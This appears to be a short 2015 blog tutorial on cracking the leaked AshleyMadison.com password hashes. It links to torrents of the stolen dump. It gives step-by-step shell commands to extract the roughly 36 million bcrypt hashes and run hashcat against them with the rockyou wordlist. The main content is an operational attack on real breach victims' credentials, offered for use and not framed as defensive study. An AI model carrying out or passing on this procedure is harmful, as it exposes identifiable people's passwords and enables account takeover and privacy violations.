Mastering Kali Linux for Advanced Penetration Testing
August 20, 2015Modern Network Security Study Guide for Fortinet NSE1
August 31, 2015When the AshleyMadison.com website was hacked the hackers released the entire dump of hashed passwords. Hashed passwords are passwords that have been converted from plaintext to a garbled set of characters so that if someone compromises the file they cannot simply read the passwords. In this example Ashley Madison used salted bcrypt with a cost of 12 for their encryption. If you research this encryption you will find things like “it’s not worth the time cracking”. However, if you actually go through the steps you can actually extract passwords.
The first thing to do obviously is head over to Pirate Bay and download the torrents which contain all the files:
https://thepiratebay.mn/torrent/12237184/The_Complete_Ashley_Madison_Dump_from_the_Impact_Team
https://thepiratebay.mn/torrent/12256948/Ashley_Madison_2nd_dump_20_GB

If you get these torrents on a Windows box you’re going to have to enable SSH and use WinSCP to transfer the files to your Kali Linux box.
The first thing to notice is they dumped the member_login.dump as a mysqldump file. So we perform the following steps:
gunzip member_login.dump.gz
tr , '\n' < member_login.dump > member_login.txt # switching to commas for the new lines
grep "\$2a" member_login.txt > member_login2.txt # grepping out hashes
tr -d "\'" < member_login2.txt > member_login_final.txt # single quotes need to be removed
This remaining file will be 2.1GB with 36 million passwords. When we run this command against it…
./oclHashcat32.bin -m3200 -a0 member_login_final.txt rockyou.txt --force --weak-hash-threshold 0
Let’s say you are not lucky enough to have a GPU based cracker. You can also just use the regular hashcat program
cd /usr/share/hashcat/
./hashcat.bin -m3200 -a0 /root/AshleyMadison/member_login_final.txt /usr/share/wordlists/rockyou.txt
This attack is a basic -a0 attack using the rockyou.txt file included with Kali Linux. This will start extracting passwords, however be warned, this is going to be extremely slow! Perhaps AshleyMadison.com should have used a security consulting company?